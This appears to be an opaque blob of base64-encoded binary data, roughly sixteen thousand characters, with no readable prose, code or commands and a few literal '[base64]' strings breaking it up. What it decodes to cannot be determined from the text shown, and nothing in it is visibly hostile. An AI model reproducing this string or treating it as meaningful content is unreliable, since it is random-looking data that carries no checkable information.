dM2gNCnAWkIEgMzJHDGTDCSrZP5DgCnLDCsqQDD3ZC5Lb4lFCJtjgkoEE5sUK4DDH4fhK5xEHl2FAJ8RHbx0DMuCHR+xdfD2axPD/[base64]/wIko+ID9wwqI83wWEgiQ8U0gEo/LpQhz4/6QjER/DDEIU9sNRcQwF3l0HxUg7+EteSEHHFRfxwYVk/qSG3Z0evJ26PNZiXsAZMQAtzVJLtuRwCsQBsZeMlaEv3h5IXEFTnswVzAFiIGJ3hQKl3VdkyUIUXkBjRsT3WAVRckUtBQqBXYCnneYYlFVKLCbZ1Z0D9QY0HKO2nVO3eSV+FgeelGBYQsc11g02gkTdPAAjAAqegAQSZAIlmBY4VgIRFEElFAFavps/IQdtDZF5hMQR9iVIOE47NsMxHIMXhOgTSiUWZSIWkabEKAEhLCfOURcDUNFEgIQYdhdlWgglSsIG6AIN9OE//[base64]/IpkaZ0io6SylaZoWp8Qs4N3VHaWEGC8l6T8apiwwzOvxqUeMwX1JIJdcwwF8z6ASwzVYrC0NW2zOISJlV3ERwv5ljTj8zyUe6U/Oju4wAKXWBTP8Bm8kI6ZqaqaO5QnWrAlO4wr+QzaeABicgAwRaFryIJ6YWybAJXG0KoSqQYRWaKwuR68cDr39ChIy1Ie+Y4gOpkJcYSJ650H6RObwSZ/ikS4IF7ceq4ye2bLaoSYhUEhAhpxtjjkIHZ+p7S4iIiEILD88UGL5hB4gosCyA9j2SWXdHtr5SwFZVd/iEYTxi2Jp6d3pQsiAz2P8QCIm7PWYqVX0q77qK3ESZ9Dt/2KLshwlTgnD0IDK6EHGSeC/CRjIXkxLxsM8hATGDirtIlosyhij+UTA4Z1PEFA71IVPSEKLJuLWhsGSpAGlcsWmBJ4Hymx+PiM3SICRYYOSXaN2eB+gUAcYMMLcDMHnZC+CFofjEUElxAGswirl5cCsGgdt/QOGalm9+QpuhUQnZEDVMiF+POG/wUREzWP89S6GdFFxgO3r6ZJArFHgUtwa/YM5QMu2IhzweIQe3KjbQos4jOwefWco3YSn3eiU0oiTKNYd2OuJ0YhiScGSIiKPatL5gZJHBNOScNWg4utxqhjnZu5VWJVCSML5DIfQecTu4hEhSAKMlhRkEE8C7f8IWqhYPBBDSwrqNQiqoFqsFymBJFwxFsvGLqEXAVFTOxjx/h4KNKzsMSbD1jgvGv8DNGKDzdaskrXgzlJH3Hjv3BwFuyiHd7TqP0CohCrtcNjKF3xBGwiO4NhC+xqC4dRq503tPwQLfLhjiP7WDxvKJkwOf0zyQAowSGjyA+saA3dRF7GD6hyrQDjwBYcyJu9t1VzwBRvIPziqocSIOT3GUxyKv/zDVrQi+GByk1BV64WxZhDHNejw2qIpvp5pS/YrDnfuVWAyDdsSJv8bl8gJA2CM/OyIhNGSilnsPHTNPPBrN2Ou61TNZsQyoozalEQz0mzFxHJFBm5b86YxM4L/[base64]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[base64]/4VqIfPiJFnY0hd9jW9u2R7f/kPFBenur32aaubkNsm8H0AAgr1i4ygUyj3n8WyM4l8cM+S2Sw1xrW3fk1f/IdUSQTGv/KHvku1eOSHnb41COWhQ4X67rrbGbgDE7+8z/eDatfFW4+3JDWIpb7D9MYOcDMcRB4ozPQyaSkYNYqMEHMWI792AICBN6sx4psUc6IaJ/lKjRHGaIiEjc2n+Q2MSxvbSKbVtbhuyiu7g19W477Vs/0KfHvt2xboU7a1MLd9QHKfVxgxtkWO84uhr3La9jzWyTrzfXSz7IrwfwXVqv3LtVZgIvvAuR8Wr5IFrO8jkg0uWDXFTL6D15k6F9EBU4W29Fpw9/AtRmiCS2IwqByGOXReB/9OAfUShwgf3MEAbvoRJkYAihx+71g7RbJJS+Z74TXVp9j/bfUGwtwF8rcGHP/9Yjpr5biyMiXN8Kl++6bkCpf1xdwhfX1bousnFfDhGVDx3yKAy5R1pe+Zp3ROb/Zo95D5LljjgDDV0OutAjH2b4ulevtOLVP6jp9AD9Y78DGgiCtrkgO09owAwZ8BWybs6sYwjdpNschNtZAbLTsyPzHq1oRYTvRkOaiaqju+ZrFfiDKDy3DOetHxrw8O7bLbh/XzjhAU/qwbNa1dIt9XMHP93H77r0t6oBfebP5McDu+VRfq13OU/ezuO8/36Oo3oK5+LPyczsVvAjG/RDQJyO27hNWhLEzhKiQQzi29gD664gzwxsz8ztINSJDNRJ3eBJiCCsBJWI0EwQxJSoPf/sDT5c8N9YS/k6YuAggrZq8CDq7wl4KwhGDoUGb/Cy7yB2zMeCrNXWT8d0LT4mzz0SwQDnIwWe8IS+69fgowCNTfQOIOjOSgqbLSIQUD4GZ5oMC0Cw6QTAgEBMAMAQ5EHCrT0YAQ88IkPCrsDIgA6JaOyKwN3qaQ8qYA/uLnVm0CNUZ8QwQAbvDvkOAhCHkLY8Ih0iYgoebhe8r26K0Mfkg9X0D4UKoQs78a6gbBGlrLzKi+ciAvROsQA9sZiOTtqUrswA52/yhpnYo83so83KkNsUC9wYawi6DXKWJbI64gz+QRUO4grS7SIsJCPAzg7Fjp3KRQ/djdDcrQ/7UNH/XnDSSisb/[base64]/DOsgimVAXCgNa+8gGKHq+ssjeEgDeY8DKYsiogDsokDsGswQcsAQoLFcVBAiIAwD9kC0fkEQ3wP6Gq3EZHC2vpERafKugoAcOU0JOc4I7pI+7g8o/zK7/[base64]/[base64]/K1C43jkM90QlX1NagjOYMU8pKsQRwzqGADqbcNJmO7q/K7DIPAtoCFVALgD7WDHHYozQJhEEWNXIc8j4h6x/isEg9sELATohIB7NKB55KAvksrCSucd560yMgTe7ajiXJJbakEEPjAwj11FVT6O4AcbzkNMu0rE4X8xQt6lUh4h9VYDMZ4ugs89nkqz2YqfXU04WeznEa4gwRRD5PE7KAdDULjPf/ulKIVrNbyMWIDMF0IKwavc4PzxJB901U36PERqye/m04T+wgkpPZlKxWOA46d5U+HlFPqYwhqgwn/4HnskwDSpHn0MDYtBMf3VSvzCw8gxVQx/M7k2lviDUiFrD1rCnbGEI0cWgCcci/sLU1h7RC7PBjtbLB1k0EDqJky+5AK2A3/2Fl92352nLtQKzfPAJEUpVLazIIR84v6bUJX5XzxmsRzctf+dXzBNZWca5gJRP1AtW9gBViPeJgYTFwPIJGCZIhiAXOsjYi5lMhKCci8hOyeE/BWjPdPnA1i+CdULZc6CkRxZUhFHTSqnQFn2hubbAfV5W6Vky68JZn24Md/3m2Og3z7gK2ww6iTg9XYOk1vsAQPl5RvvTGPRYQKdtzWd+TsRTER3PoIRnCAP6B9wJBbPdzK0OnGYWIstoAdGxBSQ3NQ4zv7JqILFdQRGbXLeVDS8sltgw0/na2I0hg4zRUuuChb+eDd72TB4DWxLCsFBFTyxJXAEVUvlyUVoayKCNCAmaRAWuUIRZHFx8Q3LgWPobAFYpgERxhbM+JA4doW+ywI75gdaexJCbsI+p2tHqTEKd0X4OzPU7MXYGSBIws44ZXgPf31/T1PXjuHAoQMW/[base64]/9OLwYguaob07HKzFRlE5t8noB1Zkg11bsY2ljkT0Kxz4Ix4Ua0D+UMiL/EMRR3WMhINIVrmARCOAgAmE/iXRIGcIOGewgbCFAC81AP+Rb6+kaQYuJ2KM3RWv6hvgfLG2HTw5De4xD1+85i/eW3TTYFJH/jrc9+nWQB5l5kThpaxIExsyYFfZp58u9ji4WFTmwrjcGhlnN9GsSZG/qPpiS2yM1XeEMoiAQCGAR4EOTMwIrtzWN/4FA6wldztJl2eNcWzDuYrCVPwLFBM4TiXDH+PjinpO41u+febYKoWxWr+yetSyBfxnnINMTQSAWnWkE+CqKGZc8jRkWH/hpm3mFrnY9H/nOEJKacyikOwILFAw//wF0t9mbz60SxNZ067DAIMwZTbad3kAP/40P0cI1dnF60fJtXBUxJWPrjWVZ1tgv1ZRwyPpZE49aTwfA0gQaygRTAwjaPf6VswkXIkqgBO7Z5KparwgVohG2ryYzomc0o/+hmiKiWCgXtgMMsuKTtiNiGP+Bm936CrC1wfA6GffgCjDyC0ynCPj67D5CfhMtsdujSh/0G+kplksv/EiN04JwuPiZ/I6sn9kv5PBYsruwgIc4s4FWTjvMXxN6Mc+hBNhb56Y6AUCgb64avq4aYS3TPYZyPoBlg/[base64]/oReyLq8jAoaZtAJEHD7aBWYj4hj+iV6Q4SWqqIoEqhO/jAtzqa6AI6UwRaeMw8XDbC8Evaw8ojs7wqEyxUoA3T2k5KW4cDt1tQsBp2n3FJmiTavf4zyv93oFSz/YI8ANxHGcRSFeYCEEzMvPQHw7AoW92dyskn3RnLLElpu5eWVVsGQJ1A/hnFxFrFZQhM/r3DsrPZcGfT6w5tCdzKX/zAqsIkKs4GOu4CO93gO0n1cKr1ravD3JCXUEnA0zV/vTaXGYBQQpo5n1Ahwi1tAC15rLIeshSNoVEDzBNZCyNrC3ixTCuXK409wFCEALrqDgpVTs2ngsQ9I9MuAXpMgeVgc+8vyhqmjOvXPZy0rjH8gjhMrZU4nZn926euqllv1WhsFK6oaiGOKXI09v5Ftv6DsBCHWvECAz/2Hcp00oU3vcLRrUkdLnTyBYTqCjGYI+6ROyWJ3VD2Ktu/gMSLoj8sytx9jADiLN0fwKjrEXhjsirmA3DZ4MtEAFnxTChH216OPYj+HD8PyfLr4fEz3jAV3S2SPkDyKVRN6uukqk/1iqq1bqIPS+0dsj8OljYH+nE5WpKFM7WKFtyQ+CUBHftWXUuuhTIeZd97S81UlafB/iBxYhdLdF6rUuzbWuK8lg6ydczR0BFwiAAMTuF7w+7Mc+N8XVLJtbddzlPfL8zk2E99c+z5uB7T0RDf6AF6DA+I8f+ZMf+XGA+Zvf+Z0fCnAg+qef+aNf+q+/+p9f+7ef+7vf+7/f+f/gD2yggU5uoU+u8Pk1Mm+Nqg+CvgFn3N2/PhYfAT9dmZjJ533eVl7AWQCC0YN//178G2LwH5Z/VA66ojIkUCCCFANFmfgvSpReUShe2fjvCkUyV8hQXHOLIBktK8n8WvmvAsEKMv//YahJMafNThk66dR5LGdQisia/TtW9F/RoEl/On0KNapUp2iguLmaJw8UKFq5bv0KNqxYKDjClj1LNi2Os2zXknW7tu3buHTr2r2Lt+7ctVfd4LAxNbDgwAdsFM554J/hxIidHXA8OHIJZ5N/nouMOXPOAjpHJPgn4bNngp45O03wGepnCf9AUMRGMZzmE/8Y/XvA6MWQ27tzDunt6iDGpxcricxZSaXOK3vI7CHo6F/Knyb3/CKIYU92DNeh9myWITAygkObBTU6VGkzZOk1ux/sLI+bPH/+Dft5gFji/YAPAwb8EzH/CEjREgIaCAAxAFBEzBI5LQjAgv9ISBD/hUsA4GCFE1IE4Yb/XMihhxhK2GGHOV0ozx84+GVDhu+9+E8yAYZ434AMwojjMzjuCFprrSUAQgKhEcQaaJ+pEFoCKuQ0AkEqNPmUBK65RhAIIGBD5Y5DPIDFA0NgsSVFWJzxEEEN5bTIFYGo2VFIybWp0T+9hKQTSWTMmZMLP72kxS9acCfTdRjY9BRP//j0j3k5saeUTuMNxZRRiRI0Ho+W/qPMH/Oh8VR+ORFjA4GiQgVYhgZ+aKGCDUaYYYMNEtSggxguQSuGqLr44YS4gugirrraSlCvv2q4hA3y/UGhpQuqqmAyzTabrFOJEVPjP/kdwNilkemorbZNCvkP/5RI/lNAajkl0GSRToHAmpSgwWZplwvtBuZCB/1zxrwV5aSmRzoFYpycdO65nAvRPfXSP32GZ5MW/3TnFMNTQaqTpJQiJVS3MPLiRn0EORMZqIr9Mw9FAD4l7IC0BgssiCPyKuuHK9c686wXrhxsri/n6qCwtibLq8ya/uErjgJGS1AyCeJHoFP62ZdYtTiWUFllU5WgsaWspftZueT+85mQCZTbbo9OuUuRlf9ks6NACyXUpUJDUHHGmfnmRMA/[base64]/3P3/uKAnVH9q8SeKOOxP4clA4yLTnsldLlFNmV5UNIWGzgkmdKVawjwsSDobAOCCMssdyWh1QdrZToS1WwIQ/gGEFKYQhbfDHRBMaMIXvhBnM9NdB3MmoQsdLWYfGp7HeIS8AcnIWUqLin6OeIBhNE1jlHGgtljDLnZBKSdJIhtqvhUucBEJStXTCTay0cXBVGEgL3AbRXpDkUOMSSGuWCP/Q8ikPr4RYBHrm8jf6AQ4nRxMJw47DkUgRpH+5eR/[base64]/8hAAH/xOHtQZJE/oZhU2mM5Ri0TKln5hzKtlcmIYitUheFksUBpSiCA8oIt0qgKxaDCU7rQlGKIpS1j/5hCBjDgFCUVwylUWktYqnSmKrWBSWcpS4zmjlW/5GXscpIHHBQNRsZ8kYCkttCkCiaKW7NeaJ6Krqg+s0qpSddPJMC2qHwvKid4QVfDiZBxKqQhZ8oJFVzRRvJ9wBF8o4gBrrCIQKRprleYY+GeIkg+9oIlTvHFU/[base64]/ncGD6ClIkgbXXKFd761pz0t50Eod8eB0mAK2hBJAlT2D8c4Yu78rFh/szAdRA5UEUexWJQWWximQKU8D5lH3ngXGYZ812ChIp0HhUDCyARg9nGoAZgWKUYpGADKayCBWrI8T+ksEqV+gEWc5jDFIwMiZeqkAF+mAIkpsCCOaRgDiSYApRNQNM5QAAWLNjyHHxQAz3EgQwzhaWRaZoIWNh0hTycUC9vBcx/BPVSS0yaTpYHlRSLeM+DmaIEvgVVKKkXKliCTTcDU4UTVOE2BsnNU6iQ37NKOhBldUoI2voDA2T/[base64]/UzFBhncBEylgO7RLje0/[base64]/cncYI78UA/ioA6OtMZpACbI5UDKsyABXwcrWn9lJ9rv9bqUc+HhU4p7kvPGRpwA7A1u/TSiaEGMYhBIkhQ2xgIFwwM+Ae4pW4C1I42tLFMQLSnTFxzQGQp8GS8MFrc5n6wUFtl8P9Z25YIJdVu7gYGsFAD7maBcZBasJQCe3d3XMZ3e6cGucJ4jAch0gUAW0A8dSY9z6MfKHZ5B7dwaRMuUIQuoGEaVOIu19RMkXFxCcEIhzAYwTERERAID9FOdJQ+/dUD/0AJS/gPSNB7BEELSAAVeKATBkMAjuACKidhHpEwWgB9UdEdjWMPWoBziCIpkvJz5KFYGzY5UtEUjZQ1XEENmKUM1hIYGQQEp8B3JLBlXZZ3EOAD/NdZOZZjaXYKP2YDxgZLvKAG8KdttwUGwZUArTVTiUBcfOcDUwZ3cWd4K9WBeBeKeadmM7VsvTVvqehbp/RvR9OKAScgxgQFf3Ayy5L/[base64]/9gfFBB/4VTcTDkuIXmOGEKYxL5JH05ER4zlxM+gR6TchQ+R5e3ho+MFXT86I+N4kAB+VAFlxOkY39qAAsdKXUntGz1t1KHN2+fAQZqMG/yVlIMAHUmkGOBh2O89YkqFW1z8A+H5wcxcAoSkAK8QBAqpQHFxYHSFm16oFL2ZwNRJlt6kAgxEJr2x2YlEy1DlSBlUWc4qS11xotAKWJ/JiWkF3rVVE1ms14S94s4AoTTyBBPSRBEGAEcgI3/AHI6sT4/YQAUEB0UwDcf0F86YXy9RwuBsXLQQRCkNmoxl5Y/cRMVAEhQ0QlqKJfnMZeKwp/tQTlyWDGNYhT/yCPOQGLo9xgJev9igflJQJCQW8d+evAP21ZkNmV/YuCasEQRKqUGEqqYsTltf3h3lkgQYsBaEDCR/6B3FsoAcUAQLNCSahAHELBu9vcPSsCaW4aiLCAF9RcsrhJMKgOkH0IMxBBUk+chlnIA3EWcvYgu7jJFyUiUBMGM8VJp2Wid7ISdVRkBVVmdg4FObQVqPzByqqAKlGAKOqF7P6GFgqRyBGGOA+Q/NzEo7UgoFBE5QmEx22ePinWX5/F9ekl0TsQLeYAGd0gRJ7agJmMDm0B1f+iBe6eJ9SdaibiIQMBtSsZti3iakfkPsOAHLJAAq+ijDJBmi2gDEhAHixgDLAAgfiCIZTCiIwr/CxKKQgzABBAABqhqbHpAAqtDMhbikzqhKvTxE0iKI8PZpHzGea4hGlAUJFS0jFYSg9pCBdZojdkZAZdAldv6DxhxCTnhpZihlb5nAB9glTkBjgRhhVf4YFkIT1JhEjFHEFoQHjdxp3g6KI/TTz5xjwSafT/hj/oooBrzDM5wsM+gDJvjFIqaoIHJdA56Cj6GY6eAY/MWSza6AV5nAhBgmP+wsRnrkUR2bK5JEIl4QszlqgzACxBAd0CQfz2qGGNgA/nWku5Goz76D2BAAhmoUs3FSsQKXTrRKtclPXi2rL04ej4iJVTCeRLHnElVlUOIEdc5rldpB9uJGSIncgTB/2mcRgAGQD+0YIVrYIWOkHxaqHxdOBjhEUD4+hMGpEiS86/iwZeBEVkAuyMgw7A6oaAPq2Ilk0JzMAgMAAmDAATXRmZGBmQMwFsQ0LiJQBGYCgEAMlqJOAdXYAMbEAMylZj2VwOw0KMJAAtMUFKnWm/cxgIqypqwgGXglgL2V2+oC0JFWiC36xSagqxJy7s74nmeB0UTlxMXJz0f963/cJ2DYQB24BTlyl/Oy1boWj98YwBztAbhGBXkuEcR5icw4T/[base64]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